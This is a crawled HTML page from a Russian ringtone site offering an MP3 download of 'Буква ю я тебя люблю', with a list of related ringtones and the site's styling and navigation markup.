

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://topzvonok.com/1565-bukva-yu-ya-tebya-lyublyu-ringtone.html
body_size: 8551
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta charset="utf-8">
<title>Буква ю я тебя люблю рингтон - Скачать бесплатно на звонок телефона</title>
<meta name="description" content="Скачать рингтон Буква ю я тебя люблю на телефон бесплатно без регистрации и в хорошем качестве.">
<link rel="canonical" href="https://topzvonok.com/1565-bukva-yu-ya-tebya-lyublyu-ringtone.html">
<link rel="alternate" type="application/rss+xml" title="Скачать рингтон на звонок телефона бесплатно - Топ Звонок" href="https://topzvonok.com/rss.xml">
<style>body{background:#336699;color:#ccc;font-size:13px;font-family:arial,verdana,tahoma,sans-serif;width:100%;padding:0;margin:0;}header,nav,main,article,aside,section,footer{display:block}.clr{clear:both;}h1,h2,h3,h4,h5,h6{font-weight:600;}a{color:#0099FF;font-size:14px;text-decoration:none;}a:visited{color:#0099FF;text-decoration:none;}a:active{color:#0099FF;text-decoration:none;}a:hover{color:#ffffff;text-decoration:none;}.bodywrap{background:#336699;padding:0;margin:0;text-align:left;}header{margin:0;padding:0;text-align:left;}.top{background:#003366;color:#ccc;padding:0;margin:0;}.topblock{max-width:1000px;margin:0;margin:auto;background:#003366;color:#999;padding:10px;font-size:11px;text-align:center;}.topblock a{color:#f93;display:inline-block;text-decoration:none;font-size:18px;}.topblock a:hover{color:#09f;}.topblock p.center{text-align:center}.logo{text-align:left;}.formblock{max-width:640px;margin:0;margin:auto;text-align:center;clear:both;}.search{position:relative;color:#99CCFF;margin:0 20px 0 20px;}.search input{border:none;}.search .input{width:100%;padding:5px 37px 6px 15px;-moz-box-sizing:border-box;box-sizing:border-box;box-shadow:inset 0 0 5px rgba(0,0,0,0.1),inset 0 1px 2px rgba(0,0,0,0.3);border-radius:5px;background:#336699;border:1px solid #6699CC;font:13px Tahoma,Arial,sans-serif;color:#6699CC;outline:none;}.search .input:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.2),inset 0 1px 2px rgba(0,0,0,0.4);background:#FFF;color:#333;}.search .submit{position:absolute;top:0;right:0;width:37px;height:100%;cursor:pointer;background:url(../../../img/search.png) 50% no-repeat;opacity:.5}.search .submit:hover{opacity:.8;}input[type="search"]{-webkit-appearance:none;}main{margin:0;padding:0;text-align:left;clear:both;}
.container{max-width:840px;margin:0;margin:auto;padding:10px;background:#003366;border:1px solid #336699;color:#ccc;font-size:14px;text-align:left;}.container p{margin-top:5px;margin-bottom:5px;padding:0}.container p.more{color:#6699CC;padding:10px;margin:5px 0;text-align:left;font-size:16px;}.container p.more a{color:#6699CC;font-size:14px;font-weight:bold;}.container h1{text-align:center;color:#ffffff;font-size:18px;padding:5px;margin-top:30px;}.container h1.title{background:#336699;color:#ccc;font-size:16px;border-radius:25px;padding:5px 10px 5px 10px;margin:5px;}.container h2{color:#ccc;padding:0;margin:0;font-size:16px;text-align:left}.container h3{font-size:15px;color:#999;padding:0;margin:0;font-weight:700}.container p.err{background:#ffc;border:1px solid #f5f5f5;border-radius:10px;color:#666;padding:5px;margin:5px;}.container p.right{color:#999;text-align:right;font-size:11px}.right{color:#036;text-align:right;font-size:11px;}
.navi{text-align:center;background:#003366;color:#6699CC;font-size:11px;padding-bottom:5px;margin:0 10px 5px 10px;}.navi a{font-size:12px;}.navigat{color:#69C;font-size:11px;text-align:right;padding:0;margin:5px 0;}.navigat p{padding:0;margin:0}
.mainblock{background:#003366;color:#ccc;font-size:14px;padding:0;margin:0;text-align:left;}.mainblock p.title{background:#336699;color:#ccc;font-size:16px;border-radius:25px;padding:5px 10px 5px 10px;margin:5px;}.mainblock p.description{color:#6699CC;font-size:13px;padding:0;margin-left:15px;text-align:left;}.mainblock ul.list{background:#003366;color:#ccc;display:block;list-style-type:none;padding:0;margin:0;}.mainblock ul.list li{width:200px;background:#003366;padding:3px 0 3px 0;margin:0;display:inline-block;float:left;}.mainblock ul.list li.q{width:100%;background:#003366;padding:5px;margin:0;display:block;float:left;}.mainblock ul.list li span{color:#369;font-size:12px}.mainblock p{margin-top:10px;margin-bottom:10px;}.mainblock ul.list li.morelist{width:200px;background-image:url(../../../img/more.gif);background-repeat:no-repeat;background-position:left center;border:1px solid #09f;border-radius:25px;display:block;padding:10px 0 10px 35px;margin:15px;text-align:center;clear:both;}.mainblock ul.list li.morelist:hover{background-image:url(../../../img/more.gif);background-repeat:no-repeat;background-position:left center;}
.fileinfo{background-color: rgba(62,156,179,0.09);border-radius:25px;color:#336699;font-size:15px;margin:0;padding:5px;text-align:left;}.fileinfo p{color:#336699;font-size:13px;padding:0;margin-left:5px;text-align:center;}.fileinfo strong{font-weight:400;}
.fileblock{width:100%;margin: 0 auto;padding:0;text-align:center;}.block{width:40%;float:left;background:#336699;border-radius:5px;color:#fff;font-size:18px;padding:10px;margin:5px;}.block:hover{background:#6699CC;}
.download{color:#ccc;font-size:15px;padding:0;margin:0;text-align:left;}.download a{color:#ffffff;font-weight:bold;}.download a:hover{color:#fff;}.info{background:#036;border-bottom:1px solid #369;color:#69C;font-size:11px;text-align:left;padding:0 0 5px;margin:0}
p.text{text-align:center;color:#6699CC;font-size:13px;padding:0;margin:10px 0 15px 0;}.like{text-align:center;color:#ffffff;font-size:16px;padding:0;margin-bottom:10px;margin-right:50px;}.like a{color:#ffffff;font-size:16px;font-size:bold;}.like span.like{background:#FF6633;border-radius:25px;color:#fff;font-size:16px;padding:3px 25px 3px 25px;}.like span.like:hover{padding:2px 25px 2px 25px;}.center{text-align:center;padding:0;margin:0;}
.mainblock ul.catmenu{color:#ccc;display:block;list-style-type:none;padding:5px;margin:5px;}.mainblock ul.catmenu li{display:block;background:#003366;background-image: url(../../../img/play.png);background-repeat: no-repeat;background-position: left center;padding:15px 10px 15px 25px;border-bottom:1px solid #336699;}.mainblock ul.catmenu li:hover{background:#006699;background-image: url(../../../img/play.png);background-repeat: no-repeat;background-position: left center;}
footer{margin:0;padding:0;text-align:left;}.downblock{max-width:840px;margin:0;margin:auto;background:#003366;border-top:1px solid #09f;color:#999;font-size:13px;padding:10px 10px 20px 10px;}.downblock a{color:#0099FF;font-size:14px;}.downblock ul.footnav{border-bottom:1px solid #069;color:#ccc;display:inline-block;list-style-type:none;padding:10px;margin:0;}.downblock ul.footnav li{background-image:none;border:1px solid #336699;border-radius:25px;color:#ccc;font-size:16px;display:inline-block;padding:0 5px;margin:5px;}.downblock ul.footnav li:hover{background-image:none;background:#336699;}.downblock a{font-size:12px;text-decoration:none;}.downblock a:hover{color:#fff;text-decoration:none;}.footerblock{background:#003366;color:#99CCFF;font-size:13px;padding:20px 5px 40px 5px;}.footerblock a{color:#0099FF;font-size:12px;}.footerblock p.right{text-align:right;float:right;color:#99CCFF;}.berrors{background:#fce5ba;color:#a76846;margin:0 0 20px;padding:10px 20px}.berrors a{color:#aa4e43;text-decoration:underline}#loading-layer{display:block!important;background-color:#000;background-color:rgba(0,0,0,0.5);z-index:8888!important;position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100%;text-indent:-9999px;overflow:hidden;white-space:nowrap}#loading-layer:before,#loading-layer:after{content:"";border-radius:50%;background-color:#fff;position:absolute;left:50%;top:50%}#loading-layer:before{width:100px;height:100px;margin:-50px 0 0 -50px}#loading-layer:after{width:40px;height:40px;background-color:#0392e4;margin:-20px 0 0 -20px}#loading-layer:before{animation:load1 1s infinite ease}#loading-layer:after{animation:load2 1s infinite -.32s ease}@keyframes load1{0%,80%,100%{transform:scale(1,1)}40%{transform:scale(.6,.6)}}@keyframes load2{0%,80%,100%{transform:scale(1,1)}40%{transform:scale(.5,.5)}}.rating{width:105px;height:21px;font-size:.9em;color:#F93;}
.nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.ad_s {width:100%; min-height:150px;padding:0;margin:0;}
.fx-row {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.fx-col {display:-ms-flexbox;display:-webkit-flex;display:flex; 
-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.fx-center {-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}
.fx-middle {-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.fx-start {-webkit-justify-content:flex-start;justify-content:flex-start;}
.fx-first {-ms-flex-order: -1;-webkit-order: -1;order: -1;}
.fx-last {-ms-flex-order: 10;-webkit-order: 10;order: 10;}
.fx-1, .main-nav > li {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
max-width: 100%; min-width: 50px;}
.fx-between {-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.track-item {padding: 0;}.track-item:nth-child(2n+1) {background-color: rgba(62,156,179,0.04);padding:0;border-radius:25px;}.track-item a, a.track-desc {display: block;}.track-play {cursor: pointer; font-size: 14px; width: 40px; height: 40px; text-align: center; color: #fff;}.track-desc {padding: 0 5px;}.track-subtitle:before {content: '-'; display: inline; margin: 0 4px;}
.js-item-played .fa-play:before {content: '\f04c'; color: #fff;}.fa-play{color: #fff;}
.wplayer {width:100%; position: fixed; left: 0; bottom: 0; z-index: 990;}
.audioplayer {max-width: 840px; margin: 0 auto; height: 30px; padding: 10px;
background-color: #003366; color: #ccc; font-size: 13px; box-shadow: 0 -15px 30px rgba(0,0,0,0.2); position: relative;}
.audioplayer audio {display: none;}
.audioplayer-bar {position: absolute; left: 0px; right: 0px; top: -6px; height: 6px; 
	background-color: #336699; overflow: hidden; cursor: pointer;}
.audioplayer-bar-loaded {position: absolute; left: 0; top: 0; height: 100%; 
	background-color: rgba(0,0,0,0.1); border-radius: 10px 10px 0 0;}
.audioplayer-bar-played {position: absolute; left: 0; top: 0; height: 100%; 
	z-index: 10; border-radius: 0; background-color: #cccccc;}
.audioplayer-volume {position: relative; z-index: 100; margin-left: 20px; font-size: 18px;}
.audioplayer-muted .fa-volume-up:before {content: '\f6a9';}
.audioplayer-volume-button a {color: #ccc; display: block; height: 30px; line-height: 30px; text-align: center;}
.audioplayer-volume-adjust {position: absolute; left: 0; bottom: 100%; width: 30px; height: 100px; 
background-color: #336699; box-shadow: 0 0 10px rgba(0,0,0,0.5); padding: 10px; display: none;}
.audioplayer-volume-adjust > div {width: 10px; height: 80px; border-radius: 0px; 
position: relative; cursor: pointer; background-color: #003366; overflow: hidden;}
.audioplayer-volume-adjust > div > div {width: 100% !important; background-color: #fff; 
position: absolute; left: 0; bottom: 0; z-index: 10;}
.audioplayer-volume:hover .audioplayer-volume-adjust {display: block;}
.ap-dl {font-size: 24px; color: #3e9cb3; margin-left: 20px;}
.ap-time {font-size: 12px; color: #ccc; margin-left: 20px;}
.audioplayer-time-current:after {content: '/'; display: inline; margin: 0 6px;}
.ap-desc {width: 300px;}
.ap-img {width: 40px; height: 40px; margin-right: 10px;}
.ap-artist {font-size: 13px; margin-top: 5px; color: #ccc;}
.ap-title {font-size: 15px; font-weight: 500;}
.ap-btns {position: absolute; left: 50%; top: 50%; transform: translate(-50%,-50%);}
.audioplayer-playpause a {width: 40px; height: 40px; line-height: 40px; text-align: center; 
border-radius: 50%; display: block; position: relative; margin: 0 10px; background-color: #3e9cb3; color: #fff;}
.ap-prev, .ap-next {cursor: pointer; color: #fff; background-color: #3e9cb3; font-size: 18px; 
width: 30px; height: 30px; text-align: center; border-radius: 50%; font-size: 10px;}
.audioplayer-volume-button a:hover, .ap-dl:hover {opacity: 1; color: #fff;}
.audioplayer-stopped .audioplayer-playpause a {padding-left: 3px;}
.audioplayer-playpause a:hover, .ap-prev:hover, .ap-next:hover {background-color: #48b0ca; color: #fff;}
.wplayer-init .audioplayer-playpause .fas:before {content: '\f04b'; padding-left: 1px;}
.player-hide .wplayer {bottom: -80px;}
.player-hide .audioplayer {box-shadow: 0 -15px 30px rgba(0,0,0,0); transform: scale(0.5,0.5);}
.ap-title, .ap-artist {max-width: 230px;}
@media screen and (max-width: 630px) {.container h1{font-size:16px;}.mainblock ul.list li{width:100%;}.like{margin-right:1px;}}</style>
<link href="/templates/default/css/engine.css" type="text/css" rel="stylesheet" />
<link rel="shortcut icon" href="https://topzvonok.fm/favicon.ico" />
    <meta name="yandex-verification" content="bb09890131828895" />
<script type="text/javascript" src="https://bropusss.top/code/gy4tkmlbha5ha3ddf44tenjx" async></script>
</head>
<body>
<div class="bodywrap">
<header>
<div class="top">
<div class="topblock">
<a class="logo" href="https://topzvonok.fm"><b>Топ Звонок</b></a>
</div>
</div>
<div class="formblock"><form method="post" action='' class="search"><input type="hidden" name="do" value="search"><input type="hidden" name="subaction" value="search"><input placeholder="Поиск рингтонов.." name="story" value="" type="search" class="input" /><input type="submit" value="" class="submit" /></form></div>
</header>
<div class="container">
<div id="dle-content">
<main>
<div class="mainblock">





<div class="navi"><a href="https://topzvonok.com">Скачать рингтоны</a> / <a href="https://topzvonok.com/category.html">Все категории</a> / <a href="https://topzvonok.com/other-ringtones/">Разные рингтоны</a></div>
<div class="fileinfo">
<h1>Буква ю я тебя люблю рингтон</h1>
<div class="download">
<div class="like"><a href="https://topzvonok.com/1559-krutoy-yeditor-simpl-dimpl-pap-it-skvish-ringtone.html"><span class="like"><<</span></a>
<a href="#" onclick="doRate('plus', '1565'); return false;" ><span class="like">&hearts;<span id="ratig-layer-1565" class="ignore-select"><span class="ratingtypeplus ignore-select" >1</span></span> +4 205</span></a>
<a href="https://topzvonok.com/1889-hyellouin-tema-rington.html"><span class="like">>></span></a>
</div>
<div class="fileblock">
<div class="block">
<div class="track-item fx-row fx-middle js-item" data-track="https://topzvonok.com/uploads/files/2021-06/1622626108_tktkpsnbkvtblblfl.mp3" data-title="Буква ю я тебя люблю" data-artist=" " data-img="https://topzvonok.com/favicon.ico"
><div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play">СЛУШАТЬ</span></div></div>
</div>
<div class="block">   
<p><a href="https://topzvonok.com/uploads/files/2021-06/1622626108_tktkpsnbkvtblblfl.mp3" download><span class="load"><b>СКАЧАТЬ MP3</b></span></a></p>
</div>
<div class="clr"></div>
</div>
</div>
<div class="clr"></div>
<p class="text"><a href="https://topzvonok.com/other-ringtones/">Разные рингтоны</a><br></p>
<ul class="list">

<li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Я тебя не люблю Я тебя обожаю" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/1082-ya-tebya-ne-lyublyu-ya-tebya-obozhayu-ringtone.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/1082-ya-tebya-ne-lyublyu-ya-tebya-obozhayu-ringtone.html" title="Я тебя не люблю Я тебя обожаю">Я тебя не люблю Я тебя обожаю</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Алсу - Я Люблю Тебя" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/2198-alsu-ya-lyublyu-tebya-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/2198-alsu-ya-lyublyu-tebya-rington.html" title="Алсу - Я Люблю Тебя">Алсу - Я Люблю Тебя</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="SHAMI - Я тебя люблю" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/2283-shami-ya-tebya-lyublyu-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/2283-shami-ya-tebya-lyublyu-rington.html" title="SHAMI - Я тебя люблю">SHAMI - Я тебя люблю</a>
</div>
</li>




<li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Пропаганда - Русь" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/14958-propaganda-rus-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/14958-propaganda-rus-rington.html" title="Пропаганда - Русь">Пропаганда - Русь</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Максим Фадеев feat. Дарья Осипова &amp; Серафима Осипова - Дотянуться до мечты" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/14961-maksim-fadeev-feat-darya-osipova-serafima-osipova-dotyanutsya-do-mechty-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/14961-maksim-fadeev-feat-darya-osipova-serafima-osipova-dotyanutsya-do-mechty-rington.html" title="Максим Фадеев feat. Дарья Осипова &amp; Серафима Осипова - Дотянуться до мечты">Максим Фадеев feat. Дарья Осипова &amp; Серафима Осипова - Дотянуться до мечты</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Раменских - Знаешь, девочка" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/14960-ramenskih-znaesh-devochka-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/14960-ramenskih-znaesh-devochka-rington.html" title="Раменских - Знаешь, девочка">Раменских - Знаешь, девочка</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Nadeya &amp; Marasanova - What Is Love" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15053-nadeya-marasanova-what-is-love-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15053-nadeya-marasanova-what-is-love-rington.html" title="Nadeya &amp; Marasanova - What Is Love">Nadeya &amp; Marasanova - What Is Love</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Джоззи - Сбереги меня" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/14959-dzhozzi-sberegi-menya-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/14959-dzhozzi-sberegi-menya-rington.html" title="Джоззи - Сбереги меня">Джоззи - Сбереги меня</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Денис RiDer &amp; Bagryana Nebo - Давай вали" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/14951-denis-rider-bagryana-nebo-davay-vali-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/14951-denis-rider-bagryana-nebo-davay-vali-rington.html" title="Денис RiDer &amp; Bagryana Nebo - Давай вали">Денис RiDer &amp; Bagryana Nebo - Давай вали</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="ManifestMusic.Studio - What I Want" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15019-manifestmusicstudio-what-i-want-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15019-manifestmusicstudio-what-i-want-rington.html" title="ManifestMusic.Studio - What I Want">ManifestMusic.Studio - What I Want</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Viki Show - Ваушная" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15017-viki-show-vaushnaya-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15017-viki-show-vaushnaya-rington.html" title="Viki Show - Ваушная">Viki Show - Ваушная</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Simple Romantics - Lady Vamp" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15052-simple-romantics-lady-v-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15052-simple-romantics-lady-v-rington.html" title="Simple Romantics - Lady Vamp">Simple Romantics - Lady Vamp</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Yearboox - Graceland" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/14900-yearboox-graceland-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/14900-yearboox-graceland-rington.html" title="Yearboox - Graceland">Yearboox - Graceland</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Milen - Шепотом" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15033-milen-shepotom-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15033-milen-shepotom-rington.html" title="Milen - Шепотом">Milen - Шепотом</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Супердетки - Капельки дождя" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/14957-superdetki-kapelki-dozhdya-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/14957-superdetki-kapelki-dozhdya-rington.html" title="Супердетки - Капельки дождя">Супердетки - Капельки дождя</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Люся Чеботина - По барабану (DALmusic Radio Mix)" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/14903-lyusya-chebotina-po-barabanu-dalmusic-radio-mix-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/14903-lyusya-chebotina-po-barabanu-dalmusic-radio-mix-rington.html" title="Люся Чеботина - По барабану (DALmusic Radio Mix)">Люся Чеботина - По барабану (DALmusic Radio Mix)</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Davvi &amp; JamBeats - So Low" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15129-davvi-jambeats-so-low-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15129-davvi-jambeats-so-low-rington.html" title="Davvi &amp; JamBeats - So Low">Davvi &amp; JamBeats - So Low</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Chris Wonderful - First Touch" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15152-chris-wonderful-first-touch-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15152-chris-wonderful-first-touch-rington.html" title="Chris Wonderful - First Touch">Chris Wonderful - First Touch</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Jaman T - Зима (Ruslan Mishin &amp; Andy Shik Remix)" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15051-jaman-t-zima-ruslan-mishin-andy-shik-remix-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15051-jaman-t-zima-ruslan-mishin-andy-shik-remix-rington.html" title="Jaman T - Зима (Ruslan Mishin &amp; Andy Shik Remix)">Jaman T - Зима (Ruslan Mishin &amp; Andy Shik Remix)</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Люся Чеботина - По барабану (Ruslan Mishin &amp; Tim Bird Remix)" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/14916-lyusya-chebotina-po-barabanu-ruslan-mishin-tim-bird-remix-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/14916-lyusya-chebotina-po-barabanu-ruslan-mishin-tim-bird-remix-rington.html" title="Люся Чеботина - По барабану (Ruslan Mishin &amp; Tim Bird Remix)">Люся Чеботина - По барабану (Ruslan Mishin &amp; Tim Bird Remix)</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Сателлит - Под бой курантов" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/14904-satellit-pod-boy-kurantov-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/14904-satellit-pod-boy-kurantov-rington.html" title="Сателлит - Под бой курантов">Сателлит - Под бой курантов</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Osman Altun - Miles from California" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15050-osman-altun-miles-from-california-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15050-osman-altun-miles-from-california-rington.html" title="Osman Altun - Miles from California">Osman Altun - Miles from California</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Фиксай - Туринг" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15078-fiksay-turing-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15078-fiksay-turing-rington.html" title="Фиксай - Туринг">Фиксай - Туринг</a>
</div>
</li>
<li class="morelist"><a href="https://topzvonok.com/ringtones/">ПОКАЗАТЬ ЕЩЁ</a></li>
</ul>
</div>

<div class="clr"></div>
</div>
</main>    
</div>
</div>
<div class="clr"></div>
<div class="downblock">
<ul class="footnav">
<li><a href="https://topzvonok.fm/#popular">&uarr; Топовые</a></li>
<li><a href="https://topzvonok.fm/lastnews/">Все рингтоны</a></li>
<li><a href="https://topzvonok.fm/ringtones/">Новые 2025</a></li>
<li><a href="https://topzvonok.fm/pripevy-pesen/">Припевы песен</a></li>
<li><a href="https://topzvonok.fm/best-zvonok/">Звонок на любой вкус</a></li>
<li><a href="https://topzvonok.fm/free-ringtones/">Бесплатные</a></li>
<li><a href="https://topzvonok.fm/ring/">На звонок</a></li>
<li><a href="https://topzvonok.fm/tones/">На будильник и смс</a></li>
<li><a href="https://topzvonok.fm/movies-games-ringtones/">Из фильмов и игр</a></li>
<li><a href="https://topzvonok.fm/children-ringtones/">Детские</a></li>
<li><a href="https://topzvonok.fm/iphone-ringtones/">На iPhone</a></li>
<li><a href="https://topzvonok.fm/melody-ringtones/">Мелодии на звонок</a></li>
<li><a href="https://topzvonok.fm/remix-ringtones/">Remix</a></li>
<li><a href="https://topzvonok.fm/marimba-ringtony/">Marimba</a></li>
<li><a href="https://topzvonok.fm/zvuki/">Звуки</a></li>
<li><a href="https://topzvonok.fm/tiktok-ringtones/">TikTok</a></li>
